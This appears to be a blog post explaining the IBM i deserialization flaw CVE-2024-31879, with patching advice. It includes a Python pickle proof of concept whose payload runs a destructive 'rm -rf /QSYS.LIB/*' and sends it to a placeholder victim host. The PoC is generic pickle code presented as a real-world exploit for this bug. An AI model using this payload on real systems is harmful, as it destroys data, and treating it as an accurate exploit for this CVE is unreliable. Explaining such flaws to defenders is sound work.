
If you use IBM i, especially versions 7.2, 7.3, or 7.4, you want to pay attention to a new vulnerability: CVE-2024-31879. This bug lets remote attackers mess with your system by sending specially crafted data over the network. Once triggered, attackers can execute code of their choosing, meaning they can crash your network services or do even worse.
In this post, I’ll break down how this works, what it looks like in practice, and what you can do to protect yourself.
What Is CVE-2024-31879?
This vulnerability sits with the way IBM i (a.k.a. AS/400) handles deserialization, which is when a machine turns data (often coming over the network) back into objects in memory. If this data is untrusted—and most things coming from outside your network should be considered untrusted—a bug in the code means attackers can slip in objects that, when deserialized, trigger code execution.
IBM i 7.2, 7.3, and 7.4 are all affected. The bug is tracked as IBM X-Force ID: 287539.
Remote Code Execution: Attackers don’t need a user account on the system, just network access.
- Denial of Service: Even a low-skilled attacker could crash your network services, potentially taking down business-critical applications.
How Does The Attack Work?
Let’s imagine there’s a service on your IBM i that listens on a network port and expects objects in a specific serialized format, but doesn’t check where they come from or what kind of objects they are. An attacker can send a specially-crafted stream of data that tells the system to run code or perform dangerous operations.
Here’s a pseudo-code version of what might be happening under the hood
# Service expects to receive objects over the network
def handle_client(socket):
data = socket.recv(4096)
# The dangerous line - deserializing untrusted data
obj = pickle.loads(data)
do_something_with(obj)
If you use Python's pickle, PHP's unserialize, or Java's ObjectInputStream, you should be careful. These all have a history of deserialization bugs.
Now, let’s see a simplified, real-world PoC (Proof of Concept) attack using Python to send some evil data:
import socket
import pickle
import os
class EvilPayload(object):
def __reduce__(self):
# Run arbitrary shell command on the IBM i server
return (os.system, ("rm -rf /QSYS.LIB/*",)) # Don't actually run this!
# Serialize the malicious object
bad_data = pickle.dumps(EvilPayload())
# Send the payload to the vulnerable IBM i service
s = socket.socket()
s.connect(('victim-ibmi-host', 12345)) # Use the right host and port
s.sendall(bad_data)
s.close()
When the IBM i system receives this data and deserializes it, the attacker's code runs. They could crash your server, open a backdoor, or cause other damage.
Reference Links
- IBM X-Force Vulnerability: X-Force CVE-2024-31879
- Official IBM Security Bulletin: IBM i Security Bulletin: Deserialization of untrusted data affects IBM i (CVE-2024-31879)
- Deserialization vulnerability background: OWASP: Deserialization of untrusted data
Monitor for unexpected crashes, especially on network-facing ports.
IBM’s official fix information is here:
IBM Support - Security Bulletin on CVE-2024-31879
Check for your specific IBM i version, and apply security updates as soon as you can!
Final Thoughts
Deserialization bugs like CVE-2024-31879 are serious. They’re often easy to exploit and can lead to system compromise before you even know what hit you. If you’re running IBM i 7.2, 7.3, or 7.4, prioritize patching, review your network exposure, and keep an eye out for new IBM advisories.
Stay safe, and keep your mainframes off the menu for attackers!
Timeline
Published on: 05/18/2024 16:15:47 UTC
Last modified on: 05/20/2024 13:00:34 UTC